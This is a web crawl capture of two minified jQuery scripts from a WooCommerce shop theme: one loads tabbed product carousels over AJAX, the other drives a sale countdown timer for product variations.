request_url: https://divanihome.com/wp-content/litespeed/js/9a28d8e69eb32188daf34f0be6234de4.js?ver=34de4
body_size: 279
content:
jQuery(document).ready(function($){"use strict";$('.content-widget.products-carousel.tabs header.section-header ul li a').click(function(){if(!$(this).parent().hasClass('active')){var thisitem=$(this);var item_query=thisitem.attr('data-query');var item_opts=thisitem.attr('data-opts');var carousel_tag=thisitem.parents('.content-widget.products-carousel.tabs').find('.owl-carousel');thisitem.parents('.content-widget.products-carousel.tabs').find('.loading').addClass('visible');if(!thisitem.hasClass('loading')){jQuery.post(negarshop_obj.ajax_url,{'action':'negarshop_ajax_tabcarousel','query':item_query,'opts':item_opts,},function(response){if(response.status){carousel_tag.trigger('destroy.owl.carousel');carousel_tag.find('.owl-stage-outer').children().unwrap();carousel_tag.removeClass("owl-center owl-loaded owl-text-select-on");carousel_tag.html(response.data.content);thisitem.parents('.content-widget.products-carousel').find('.section-header a.archive-link').attr('href',response.data.archive);var items=carousel_tag.attr('data-items');var carOPTS=JSON.parse(carousel_tag.attr('data-carousel'));items=JSON.parse(items);carousel_tag.owlCarousel({rtl:!0,nav:carOPTS.nav,loop:carOPTS.loop,autoplay:carOPTS.autoplay,autoplayTimeout:7000,autoplayHoverPause:!1,dots:!1,navText:["<i class='fal fa-angle-right'></i>","<i class='fal fa-angle-left'></i>"],responsive:{0:{items:items.sm,},480:{items:items.md,},700:{items:items.lg,},991:{items:items.xl,},},margin:15});thisitem.parents('ul').find('li').removeClass('active');thisitem.parent().addClass('active');thisitem.parents('.content-widget.products-carousel.tabs').find('.loading').removeClass('visible')}
thisitem.removeClass('loading')})}}
return!1})})
;

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://divanihome.com/wp-content/litespeed/js/bf99e57d68ea214fe0d722ee29c1362c.js?ver=1362c
body_size: 298
content:
jQuery(function($){"use strict";var variables={};var request_sendable=!0;var product_id=$('.woocommerce.single-product form.variations_form.cart').attr('data-product_id');$('.woocommerce .variations_form.cart select.custom-select').each(function(){var variable_name=$(this).attr("data-attribute_name");var variable_value=$(this).val();variables[variable_name]=variable_value});$('.woocommerce .variations_form.cart select.custom-select').change(function(){var clock_selector=$('.woocommerce.single-product .sale-timer .flip-clock-a');if($(this).val()!==""){$('.woocommerce.single-product .sale-timer .negarshop-loading').show();var variable_name=$(this).attr("data-attribute_name");var variable_value=$(this).val();variables[variable_name]=variable_value;var data_to_send={};data_to_send=variables;data_to_send.product_id=product_id;data_to_send.action='negarshop_ajax_variable_product';if(request_sendable){request_sendable=!1;jQuery.post(negarshop_obj.ajax_url,data_to_send,function(response){if(response.status){$('.woocommerce.single-product .sale-timer').slideDown('fast');var discount=0;discount=parseInt(response.data.prices.reg)-parseInt(response.data.prices.sale);$('.woocommerce.single-product .sale-timer .left .discount span').text(accounting.formatMoney(discount,"",0)+" "+response.data.prices.currency_symbol);var endTime=parseInt(response.data.dates.end)-parseInt(response.data.dates.now);clock_selector.html("");clock_selector.removeAttr("class");clock_selector.addClass("flip-clock-a");var clock;clock=$('.woocommerce.single-product .sale-timer .flip-clock-a').FlipClock(endTime,{clockFace:'DailyCounter',autoStart:!1,language:'fa',showSeconds:!0,callbacks:{stop:function(){window.location.assign('/')}}});clock.setCountdown(!0);clock.start()}else{$('.woocommerce.single-product .sale-timer').slideUp('fast');$('.woocommerce.single-product .sale-timer .left .discount span').text('-');clock_selector.html("");clock_selector.removeAttr("class");clock_selector.addClass("flip-clock-a")}
$('.woocommerce.single-product .sale-timer .negarshop-loading').hide();request_sendable=!0})}}else{$('.woocommerce.single-product .sale-timer').slideUp('fast');$('.woocommerce.single-product .sale-timer .left .discount span').text('-');clock_selector.html("");clock_selector.removeAttr("class");clock_selector.addClass("flip-clock-a")}});$('.woocommerce .variations_form.cart select.custom-select').change()})
;